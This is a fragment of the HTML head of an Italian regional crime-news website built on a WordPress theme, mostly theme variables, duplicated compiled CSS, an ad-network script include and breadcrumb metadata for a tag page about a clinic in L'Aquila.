var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="2abc284afe";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/tag/clinica-villa-letizia-dellaquila/",
                    "name": "Clinica Villa Letizia dell&#8217;Aquila"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

